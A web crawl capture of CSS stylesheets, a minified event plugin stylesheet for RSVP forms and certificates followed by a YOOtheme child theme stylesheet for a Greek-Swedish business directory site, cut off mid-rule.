infinite;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.etn-bb-list-loading:after{position:absolute;content:"";inset:0;width:100%;height:100%;background:#ffffff;z-index:1}@keyframes spin{to{transform:rotate(360deg)}}.buddyboss-theme .etn-bb-menu-item a{display:flex!important;align-items:center;gap:10px}.buddyboss-theme .ant-picker-date-panel .ant-picker-content{width:252px;border:none}.buddyboss-theme .ant-picker-cell .ant-picker-cell-inner{font-size:14px}.etn-frontend-login{background:#f6e6e6;padding:5px 22px;display:inline-block;border-left:3px solid #f00}.etn-certificate-container{max-width:900px;margin:auto;display:block;width:100%}.etn-certificate-container .wp-block-cover__image-background{object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{text-align:center;margin:20px}.etn-rsvp-form-wrapper{--rsvp-primary:#5d5dff;--rsvp-primary-hover:#4338ca;--rsvp-inactive-color:#cccedb;--rsvp-success-color:rgb(2,187,142);--rsvp-danger-color:#f42929;--rsvp-text-color:#312e81;--rsvp-gray:#e0e0e0;box-shadow:0px 0px 30px rgba(0,0,0,0.03);padding:30px 40px;margin-bottom:45px;border-radius:6px}.etn-rsvp-form-wrapper h2{margin-top:0;margin-bottom:2rem;line-height:1}.etn-rsvp-form-wrapper .rsvp_submit{display:flex;flex-direction:column;border:1px solid var(--rsvp-gray);padding:40px;margin-bottom:30px;border-radius:8px}@media (max-width:767px){.etn-rsvp-form-wrapper{padding:15px}.etn-rsvp-form-wrapper .rsvp_submit{padding:20px}}.etn-rsvp-form-wrapper .rsvp-submission-buttons{display:flex;gap:15px}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn{border:2px solid transparent;background-color:var(--rsvp-primary);padding:10px 30px;border-radius:6px;color:white;cursor:pointer;font-size:15px;font-weight:600}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.rsvp-previous-btn{background-color:transparent;border-color:var(--rsvp-gray);color:#000}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn:hover{background-color:var(--rsvp-primary-hover);border-color:var(--rsvp-primary-hover);color:#fff;transition:ease-in-out 0.3s all}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn[disabled]{opacity:0.5;pointer-events:none}.etn-rsvp-form-wrapper .rsvp-submission-buttons .rsvp-btn.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,0.04);color:rgba(0,0,0,0.25);border:1px solid #d9d9d9}.etn-rsvp-form-wrapper .rsvp-radio-wrapper{display:flex;margin-bottom:30px;align-items:center;gap:30px;border-bottom:1px solid #e5e5e5;padding-bottom:30px}.etn-rsvp-form-wrapper .rsvp-radio-wrapper .single-radio-option{display:flex;align-items:baseline;gap:10px;font-size:18px;font-weight:600}.etn-rsvp-form-wrapper .form-inner-heading{font-size:18px;line-height:1;margin:0 0 25px;font-weight:700}.etn-rsvp-form-wrapper .attendee-details-wrapper{display:flex;align-items:baseline;gap:10px;border-bottom:1px solid var(--rsvp-gray);padding-bottom:30px;margin-bottom:30px}.etn-rsvp-form-wrapper .attendee-details-wrapper label{display:flex;align-items:center;gap:10px;margin:0}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option{display:flex;align-items:baseline;gap:10px;font-size:18px;font-weight:600}.etn-rsvp-form-wrapper .attendee-details-wrapper .single-radio-option label{text-transform:capitalize;font-weight:600}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox+label:before{margin:0;background-repeat:no-repeat;background-position:center center;background-repeat:no-repeat;content:""}.etn-rsvp-form-wrapper .attendee-details-wrapper .etn_multi_checkbox:checked+label:before{background-color:var(--rsvp-primary);border-color:var(--rsvp-primary);background-image:url("[data-uri]")}.etn-rsvp-form-wrapper .rsvp-form-element{margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-form-element label{font-size:14px;font-weight:600;margin-bottom:10px;color:#000000}.etn-rsvp-form-wrapper .rsvp-form-element input,.etn-rsvp-form-wrapper .rsvp-form-element textarea{background-color:#fff;border:1px solid var(--rsvp-gray);border-radius:6px;width:100%}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error{border-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element input.input-error:focus,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:focus{border-color:var(--rsvp-danger-color);outline-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input{display:flex;height:42px}.etn-rsvp-form-wrapper .rsvp-form-element input[type=number]{width:auto}.etn-rsvp-form-wrapper .rsvp-form-element .form-input{width:100%;border:1px solid var(--rsvp-gray);border-radius:0.5rem;padding:1rem;box-sizing:border-box;color:var(--rsvp-text-color);transition:ease-in-out 0.3s all;margin:10px 0}.etn-rsvp-form-wrapper .rsvp-form-element .rsvp-error-message{color:var(--rsvp-danger-color);font-size:14px;margin-top:5px}.etn-rsvp-form-wrapper .rsvp-help-text{font-size:14px;color:#8d8d8d}.etn-rsvp-form-wrapper .rsvp-submission-success{border:1px solid var(--rsvp-success-color);background-color:rgba(2,187,142,0.1);padding:10px 18px;border-radius:6px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper{display:grid;align-items:center;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item{display:flex;align-items:center;color:var(--rsvp-inactive-color);font-weight:700;text-transform:uppercase;font-size:12px;position:relative}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{position:absolute;content:"";right:0;top:50%;transform:translateY(-50%);width:40%;height:2px;background-color:var(--rsvp-inactive-color)}@media (min-width:991px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:65%}}@media (min-width:768px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:70%}}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item .marker{width:30px;height:30px;border:2px solid var(--rsvp-inactive-color);text-align:center;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-right:15px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active{color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active .marker{border-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active:before{background-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done{color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done .marker{border-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done:before{background-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .hidden{display:none}.rsvp-attendee-grid{display:grid;grid-template-columns:1fr 1fr;gap:1rem}@media (min-width:768px){.rsvp-attendee-grid{grid-template-columns:repeat(5,1fr)}}.rsvp-attendee-grid .rsvp-attendee{border:1px solid #e5e5e5;text-align:center;padding:15px 10px;border-radius:6px}.rsvp-attendee-grid .rsvp-attendee img{border-radius:50%;width:50px;aspect-ratio:1}.rsvp-attendee-grid .rsvp-attendee h4{font-size:14px;margin:5px 0 0}.rsvp-attendee-list .title-wrapper{display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.rsvp-attendee-list .title-wrapper h2{margin:20px 0 0 0;font-size:26px;font-weight:600px}.rsvp-attendee-list .title-wrapper h2 span{font-size:16px;font-weight:400;margin-top:5px;display:block}.rsvp-attendee-list .view-all-button{border:1px solid #e5e5e5;background-color:transparent;padding:5px 10px;font-size:14px;color:inherit;text-transform:capitalize;font-weight:600;border-radius:6px;cursor:pointer}.rsvp-attendee-list .view-all-button:hover{background-color:transparent;color:#5d5dff}.etn-bulk-attendee{display:flex;align-items:baseline;gap:10px;margin-top:0;margin-bottom:20px;font-size:15px}.etn-bulk-attendee .etn_bulk_attendee{display:none}.etn-bulk-attendee label{display:flex;align-items:center;gap:10px;margin:0;cursor:pointer}.etn-bulk-attendee label:before{content:"";border:1px solid #cccccc;border-radius:5px;display:inline-block;width:17px;height:17px;vertical-align:bottom;color:transparent;transition:0.2s;text-align:center;line-height:20px;background-color:#fff;font-size:11px;background-repeat:no-repeat;background-position:center center}.etn-bulk-attendee .etn_bulk_attendee:checked+label:before{background-color:#5d5dff;border-color:#5d5dff;background-image:url("[data-uri]")}.etn-scanner-event-title{font-size:16px;text-transform:capitalize;line-height:1.5}.ticket-info-heading{font-size:16px;margin-top:8px;font-weight:600;margin:0 0 5px;display:none}.ticket-info-heading span{font-weight:normal}.etn-certificate-download{position:relative}.etn-certificate-download.loading{pointer-events:none;cursor:not-allowed}.etn-certificate-download.loading:before{content:"";position:absolute;background-color:rgba(0,0,0,0.8);left:0;top:0;width:100%;height:100%;z-index:1;border-radius:6px}.etn-certificate-download.loading:after{content:"";position:absolute;z-index:2;width:20px;height:20px;left:calc(50% - 10px);top:calc(50% - 10px);border:2px solid transparent;border-top-color:#ffffff;border-radius:50%;animation:etn-button-loading-spinner 1s ease infinite}.fc-list-day:not(:first-child) .fc-list-day-cushion{padding-top:20px;border-top:1px solid #eaecf0}

--- FILE ---
content_type: text/css
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/style.css?ver=6.8.1
body_size: 15457
content:
/**
 * Theme Name: YOOtheme Child Theme
 * Theme URI: https://yootheme.com
 * Description: A powerful, flexible and elegant website builder that allows you to create complex pages within minutes and customize every aspect of the theme.
 * Version: 2.7.5
 * Author: YOOtheme
 * Template: yootheme
 * Author URI: https://yootheme.com
 */
html, body {
    border: 0;
    margin: 0;
    padding: 0;
}

.wpforms-field.wpforms-one-third {
  margin-left: 0 !important;
  float: none !important;
  display: inline-block;
  vertical-align: text-top;
}

div.wpforms-container-full .wpforms-form input.wpforms-field-medium, div.wpforms-container-full .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium {
  max-width: 80%;
}

div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-one-third input.wpforms-field-medium, div.wpforms-container-full .wpforms-field.wpforms-one-third .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-field.wpforms-one-third .wpforms-form .wpforms-field-row.wpforms-field-medium {
  max-width: 60%;
}

div, span, object, iframe, img, table, caption, thead, tbody, tfoot, tr, tr, td, article, aside, canvas, details, figure, hgroup, menu, nav, footer, header, section, summary, mark, audio, video {
    border: 0;
    margin: 0;
    padding: 0
}

h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, ins, q, samp, small, strong, sub, sup, b, i, hr, dl, dt, dd, ol, ul, li, fieldset, legend, label {
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
    margin: 0;
    padding: 0
}

article, aside, canvas, figure, figure img, figcaption, hgroup, footer, header, nav, section, audio, video {
    display: block
}

table {
    border-collapse: separate;
    border-spacing: 0
}

table caption, table th, table td {
    text-align: left;
    vertical-align: middle
}

a img {
    border: 0
}

:focus {
    outline: 0
}

input {
    -webkit-tap-highlight-color: transparent
}

img::-moz-selection {
    background: transparent
}

img::selection {
    background: transparent
}

button {
    border: 0;
    background: transparent
}

input, select, textarea {
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
   
}

select {
    text-indent: 1px;
    text-overflow: ''
}

.box-grid {
    max-width: calc(100% - 80px);
    margin: 0 40px;
    width: 100%
}

.lesser-grid {
    max-width: 60%;
    margin: 0 20%;
    width: 100%
}

.custom-grid {
    max-width: 80%;
    margin: 0 10%;
    width: 100%
}

a, li, table, input, select, button, textarea, p, span, div {
    font-family: 'Open Sans';
    color: #464646
}

h1, h2, h3, h4, h5, h6 {
   
    margin-top: 0;
    margin-bottom: 0
}

a:hover, a:focus {
    text-decoration: none
}

a, span {
    font-size: 14px
}

p {
    margin: 0
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.scroll-div {
    cursor: pointer;
    transition: all .25s ease-in-out
}

*, *:before, *:after {
    box-sizing: border-box;
    padding: 0 0 0 0;
    margin: 0 0 0 0
}

.light-blue-bg {
    background: #E6EFF7
}

.blue-bg {
    background: #4289C3
}

.dark-blue-bg {
    background: #3A75A5
}

.yellow-bg {
    background: #FDC923
}

.wpcf7-response-output {
    border: 0 !important;
    background: #4289C3;
    padding: 25px !important;
    color: #fff
}

.admin-bar .custom-header {
    margin-top: 32px
}

#wp-toolbar {
    width: 100%
}

.custom-header {
    display: block;
    position: fixed;
    top: 0;
    left: 0
}

.mob-header, .mobile-menu-wrap {
    display: none
}

body {
    background: #F6F6F6
}

.container {
    background: #F6F6F6;
    padding-left: 0 !important;
    padding-right: 0 !important;
    width: 100% !important;
    margin-top: 140px
}

.container.less-margin {
    margin-top: 40px
}

::-moz-selection {
    background: #4289C3;
    color: #fff
}

::selection {
    background: #4289C3;
    color: #fff
}

a {
    outline: 0 !important;
    transition: all .2s ease-in-out
}

p {
    font-size: 16px;
    line-height: 1.4
}

.business-main .business-main-left .category{
	margin-bottom: 2em;
	text-transform:uppercase;
	font-weight: bold;
}
.business-main .business-main-left .category span{
       color: #979797;
    font-weight: 500;
}

.acf-map div {
    width: auto
}

.acf-map .gmnoprint .gm-style-mtc {
    line-height: 40px
}

a.backToTop {
    background: #2d5a7f;
    border-radius: 50%;
    bottom: 5px;
    cursor: pointer;
    height: 30px;
    position: fixed;
    right: 3px;
    width: 30px;
    z-index: 99;
    opacity: 0;
    transition: all .3s ease-in-out
}

a.backToTop:before {
    display: block;
    content: "";
    height: 10px;
    width: 10px;
    border-left: 3px solid #fff;
    border-top: 3px solid #fff;
    position: absolute;
    top: 12px;
    left: calc(50% - 5px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    border-top-left-radius: 0
}

a.backToTop.showBackToTop {
    opacity: 1
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    text-indent: 1px;
    text-overflow: ''
}

.select-field {
    position: relative
}

.post-box .post-content .post-col:first-child {
  width: 30%;
}

.post-box .post-content .post-col {
  width: 70%;
  display: inline-block;
  vertical-align: text-top;
}

.select-field:after {
    display: block;
    content: "";
    height: 6px;
    width: 10px;
    border-top: 6px solid #707070;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    bottom: 20px;
    right: 13px;
    pointer-events: none
}

.wpcf7-form-control-wrap {
    position: relative
}

@-webkit-keyframes loading_rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes loading_rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

div.wpcf7 .ajax-loader {
    background-image: none !important;
    position: relative;
    top: 10px;
    right: 10px;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background-color: #3A75A5
}

div.wpcf7 .ajax-loader.is-active {
    -webkit-animation: loading_rotate 1s linear infinite;
    animation: loading_rotate 1s linear infinite;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    display: block
}

.form-file-upload {
    position: relative
}

.form-file-upload .remove-upload {
    display: none;
    border: 1px solid #000;
    width: 20px;
    height: 20px;
    cursor: pointer;
    border-radius: 50%;
    position: absolute;
    top: 1px;
    right: -15px;
    transition: all .2s ease-in-out
}

.form-file-upload .remove-upload.visible {
    display: block
}

.form-file-upload .remove-upload:before, .form-file-upload .remove-upload:after {
    content: "";
    display: block;
    width: 8px;
    height: 1px;
    background: #000;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: all .2s ease-in-out
}

.form-file-upload .remove-upload:before {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg)
}

.form-file-upload .remove-upload:after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg)
}

.form-file-upload .remove-upload:hover {
    background: #3A75A5;
    border: 1px solid #3A75A5
}

.form-file-upload .remove-upload:hover:before, .form-file-upload .remove-upload:hover:after {
    background: #fff
}

.wpcf7-response-output {
    font-weight: 400;
    letter-spacing: 0;
    position: relative;
    text-align: center;
    text-transform: none;
    width: 100%
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    padding: 25px;
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
    background: #009900;
    color: #fff;
    font-size: 16px;
    border: none
}

.wpcf7-not-valid-tip {
    width: 100%;
    position: relative
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    padding: 25px;
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
    background: #ff0000;
    color: #fff;
    font-size: 16px;
    border: none
}

a.bx-prev, a.bx-next {
    background-image: none !important
}

.hero-row {
    background-attachment: fixed;
    background-size: cover;
    background-position: center;
    position: relative;
    height: calc(100vh - 80px);
    margin-bottom: 40px
}

.hero-row:before {
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background: #000;
    opacity: .15;
    z-index: 1
}

.hero-row .hero-content {
    max-width: 600px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 2
}

.hero-row .hero-content .pretitle {
    color: #fff
}

.hero-row .hero-content h1 {
    font-size: 62px;
    color: #fff;
    text-transform: uppercase;
    margin: 10px 0
}

.hero-row .hero-content .rounded-btn {
    margin-top: 35px
}

.pretitle {
    color: #FDC923;
    font-weight: 700;
    font-size: 1.1em;
    text-transform: uppercase;
    letter-spacing: 3px
}

.simple-content {
    font-size: 1.4rem;
    line-height: 1.6;
    font-weight: 400;
    color: #fff
}

.simple-content * {
    font-size: 1.4rem;
    line-height: 1.6;
    font-weight: 400;
    color: #fff
}

.simple-content p {
    margin-bottom: 20px
}

.simple-content p:last-child {
    margin-bottom: 0
}

.simple-content.centered {
    text-align: center
}

.rounded-btn {
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 25px;
    font-size: .88rem;
    text-decoration: none;
    transition: all .15s ease-in-out
}

.rounded-btn:hover {
    background: #ebb302;
    transition: all .35s ease-in-out
}

.sponsors-row {
    background: #fff;
    padding: 40px;
    margin-bottom: 40px
}

.sponsors-row h2 {
    color: #707070;
    margin-bottom: 25px;
    text-transform: uppercase;
    text-align: center;
    font-size: 1.5em;
    letter-spacing: 1px
}

.sponsors-row .sponsors-wrap {
    display: flex;
    flex-wrap: wrap
}

.sponsors-row .sponsors-wrap .single-sponsor {
    flex-basis: 25%;
    max-width: 25%;
    text-align: center
}

.about-row {
    padding: 75px 0 130px
}

.about-row h2 {
    font-size: 62px;
    color: #FDC923;
    margin-bottom: 10px
}

.about-row .simple-content {
    max-width: 60%
}

.about-row .simple-content * {
    color: #fff
}

.bundles-row .large-title {
    color: #4289C3;
    font-size: 62px;
    text-transform: uppercase;
    line-height: 1;
    margin-top: 30px;
    text-align: center
}

.bundles-row .large-title::-moz-selection {
    background: transparent;
    color: #4289C3
}

.bundles-row .large-title::selection {
    background: transparent;
    color: #4289C3
}

.bundles-wrap {
    display: flex;
    flex-wrap: wrap;
    max-width: 70%;
    margin: 40px 15%
}

.bundles-wrap .bundle-column {
    max-width: 45%;
    flex-basis: 45%;
    background: #fff;
    margin-right: 10%;
    border-radius: 50px;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.bundles-wrap .bundle-column:nth-child(2) {
    margin-right: 0
}

.bundles-wrap .bundle-column .bundle-title {
    background: #E6EFF7;
    padding: 25px;
    text-align: center;
    color: #4289C3;
    font-size: 2.2rem;
    font-weight: 700
}

.bundles-wrap .bundle-column .bundle-content {
    padding: 35px 60px 50px
}

.bundles-wrap .bundle-column .bundle-content * {
    color: #707070;
    font-size: 1.2rem
}

.bundles-wrap .bundle-column .bundle-content li {
    list-style-type: disc;
    display: inline-block;
    margin-bottom: 15px
}

.bundles-wrap .bundle-column .bundle-content .bundle-pricing {
    color: #707070;
    display: block;
    font-size: 2.4rem;
    margin-bottom: 25px;
    text-align: center
}

.bundles-wrap .bundle-column .bundle-content .bundle-pricing b {
    font-size: 2.4rem
}

.bundles-wrap .bundle-column .bundle-content .bundle-list {
    padding: 0 10%
}

.bundles-wrap .bundle-column .bundle-content .bundle-list ul {
    display: flex;
    flex-direction: column
}

.bundles-wrap .bundle-column .bundle-content .bundle-list li {
    padding-left: 25px;
    position: relative
}

.bundles-wrap .bundle-column .bundle-content .bundle-list li:before {
    content: "âœ“";
    position: absolute;
    left: 0;
    top: 0;
    color: #4289C3;
    display: block;
    font-size: 20px;
    font-weight: 700
}

.bundles-wrap .bundle-column .rounded-btn {
    margin: auto 5% 5%;
    max-width: 90%;
    padding: 1.6em 3em;
    text-align: center
}

.bundles-wrap .bundle-column:last-child {
    max-width: 50%;
    flex-basis: 50%;
    margin: 50px 25% 0
}

.register-row {
    padding: 100px 40px 100px 0
}

.register-row h2 {
    font-size: 62px;
    color: #4289C3;
    margin-bottom: 10px
}

.register-row .simple-content {
    max-width: 70%;
    margin-bottom: 30px
}

.register-row .simple-content * {
    color: #fff
}

.register-row .simple-content strong {
    font-weight: 800
}

.register-row .form-wrap {
    max-width: 80%;
    margin-left: 20%;
    background: #fff;
    padding: 50px 20% 50px 50px
}

.register-row .register-form .field-rows {
    display: flex;
    flex-wrap: wrap
}

.register-row .register-form .field-rows .fields-col {
    flex-basis: 30%;
    max-width: 30%;
    margin-right: 5%
}

.register-row .register-form .field-rows .fields-col:nth-child(3) {
    margin-right: 0
}

.register-row .register-form .field-rows .single-field {
    margin-bottom: 15px
}

.register-row .register-form .field-rows .single-field .field-label {
    color: #707070;
    display: block;
    margin-bottom: 7px;
    font-weight: 600
}

.register-row .register-form .field-rows .single-field input, .register-row .register-form .field-rows .single-field select {
    background: #F6F6F6;
    border: 0;
    height: 46px;
    padding: 0 10px;
    width: 100%
}

.register-row .register-form .field-rows .single-field.checkbox-field label {
    cursor: pointer
}

.register-row .register-form .field-rows .single-field.checkbox-field input {
    -webkit-appearance: auto;
    -moz-appearance: auto;
    appearance: auto;
    width: 14px;
    height: 14px
}

.register-row .register-form .field-rows .single-field.checkbox-field .wpcf7-list-item {
    margin: 0 1em 0 0
}

.register-row .register-form .form-btn-wrap {
    text-align: center
}

.register-row .register-form .form-btn-wrap input {
    border: 0;
    cursor: pointer;
    background: #4289C3;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 25px;
    font-size: .88rem;
    text-decoration: none;
    transition: all .25s ease-in-out
}

.register-row .register-form .form-btn-wrap input:disabled {
    opacity: .5;
    pointer-events: none
}

.register-row .register-form .form-btn-wrap input:hover {
    background: #3A75A5
}

.register-row .register-form .upload-logo {
    position: relative
}

.register-row .register-form .upload-logo input {
    background: transparent !important;
    padding-left: 0 !important
}

.terms-acceptance {
    display: block;
    margin-top: 10px
}

.terms-acceptance .wpcf7-list-item {
    margin-left: 0
}

.terms-acceptance .wpcf7-list-item-label {
    color: #707070;
    cursor: pointer;
    display: block;
    font-weight: 400;
    float: left;
    max-width: calc(100% - 30px);
    position: relative
}

.terms-acceptance .wpcf7-list-item-label a {
    color: #707070
}

.terms-acceptance .wpcf7-list-item-label a:hover {
    color: #4289C3;
    text-decoration: underline
}

.terms-acceptance .wpcf7-list-item-label:before {
    border: 1px solid #4289C3;
    border-radius: 50%;
    content: "";
    display: block;
    height: 22px;
    width: 22px;
    position: absolute;
    left: -30px;
    top: -2px;
    transition: all .3s ease-in-out
}

.terms-acceptance input {
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    appearance: checkbox;
    float: left;
    margin-right: 5px;
    width: 25px;
    position: relative;
    top: 8px;
    opacity: 0
}

.terms-acceptance input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
    background: #4289C3
}

.business-hero {
       background-size: contain !important;
    background-position: center !important;
    padding-bottom: 19.6%;
    position: relative;
    border-radius:20px;
    background-repeat: no-repeat !important;
    background-color: whitesmoke !important;
}
.business-content .business-main .business-main-left .contact-info .single-contact-info svg{
    display: inline-block;
    margin-right: 12px;
    margin-top:2px;
    font-size: 21px;
    flex: 0 0 33px;
    color: #4289c3;
}
.business-content .business-main .business-main-right .top-row .business-categories .cat-chip{
    pointer-events:none
}
.business-content .business-main .business-main-right #map{
        border-radius: 20px;
    max-height: 400px;
}
.business-hero .business-logo {
    max-width: 150px;
    height: 150px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    left: 2%;
    bottom: -75px;
    background-color: whitesmoke;
    border-radius: 50%;
    border: solid 5px #f5f5f5;
}

.business-hero .business-logo img {
    object-fit: contain;
	object-position: center;
    max-width: 100%;
    width: 100%;
    height: 100%;
}

.business-content .business-main {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 45px
}

.business-content .business-main .business-main-left {
    padding-top: 40px;
    flex-basis: calc(45% - 45px);
    max-width: calc(45% - 45px);
    margin-right: 45px
}

.business-content .business-main .business-main-left .business-pretitle {
    color: #4289C3;
    display: block;
    margin-bottom: 5px
}
.business-content .business-main .business-main-left .business-pretitle p{
    line-height:1.8;
}
.business-content .business-main .business-main-left h1 {
    color: #4289c3;
    font-size: 40px;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform:capitalize;
}

.business-content .business-main .business-main-left .contact-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 15px
}

.business-content .business-main .business-main-left .contact-info .single-contact-info {
    display: flex;
    color: #192d3c;
    text-decoration: none;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 1;
    min-width:100%;
}

.business-content .business-main .business-main-left .contact-info .single-contact-info:not(:last-child) {
    margin-bottom: 25px;
}



.business-content .business-main .business-main-left .contact-info .single-contact-info svg.fa-phone {
    transform: rotate(90deg);
}

.business-content .business-main .business-main-left .contact-info .single-contact-info__title {
    flex: 1 0 auto;
    letter-spacing: 0.5px;
    font-size: 16px;
}

.business-content .business-main .business-main-left .contact-info .single-contact-info__title--lang {
    font-weight: 500;
}

.business-content .business-main .business-main-left .contact-info a.single-contact-info:hover {
    color: #4289C3
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .single-lang {
    color: #707070;
    font-size: 16px;
    display: inline-block;
    position: relative
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .single-lang:after {
    content: ","
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .single-lang:last-child:after {
    display: none
}

.business-content .business-main .business-main-left .single-contact-info__title--lang .listing-languages-title {
    color: #464646;
    display: block;
}

.star-rating .fa-star:not(:last-child) {
    margin-right: 10px;
}

.business-content .business-main .business-main-left .business-social {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin-bottom: 25px
}

.business-content .business-main .business-main-left .business-social a {
    margin-right: 22px;
    color: #707070
}

.business-content .business-main .business-main-left .business-social a:last-child {
    margin-right: 0
}

.business-content .business-main .business-main-left .business-social a:hover {
    color: #4289C3
}

.business-content .business-main .business-main-left .business-social a svg {
    font-size: 24px
}

.business-content .business-main .business-main-left .reviews-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start
}

.business-content .business-main .business-main-left .reviews-info a {
    color: #707070;
    cursor: pointer;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 300
}

.business-content .business-main .business-main-left .reviews-info a:hover {
    color: #4289C3
}

.business-content .business-main .business-main-left .reviews-info a:last-child {
    margin-bottom: 0
}

.business-content .business-main .business-main-right {
    padding-top: 105px;
    flex-basis: 55%;
    max-width: 55%
}

.business-content .business-main .business-main-right .top-row {
    display: flex;
    flex-wrap: wrap
}

.business-content .business-main .business-main-right .top-row .business-categories {
    flex-basis: 80%;
    max-width: 80%;
    display: flex;
    flex-wrap: wrap
}

.business-content .business-main .business-main-right .top-row .business-categories .cat-chip {
    padding: 3px 10px;
    background: #4289C3;
    color: #fff;
    text-decoration: none;
    margin-right: 8px
}

.business-content .business-main .business-main-right .top-row .business-categories .cat-chip:hover {
    background: #3A75A5
}

.business-content .business-main .business-main-right .top-row .business-buttons {
    flex-basis: 20%;
    max-width: 20%;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button {
    margin-left: 15px;
    font-size: 20px;
    cursor: pointer
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button:first-child {
    margin-left: 0
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button svg {
    color: #707070;
    transition: all .2s ease-in-out
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button:hover svg {
    color: #4289C3
}

.business-content .business-main .business-main-right .top-row .business-buttons .b-button.favorite-button {
    display: none
}

.business-content .business-main .business-main-right .map-row-wrap {
    background-image: url('images/temp-map.png');
    background-size: cover;
    background-position: center;
    background-color: #eee;
    padding-bottom: 42%;
    margin-top: 8px
}

.business-content .section-title {
    color: #FDC923;
    font-size: 38px;
    font-weight: 700;
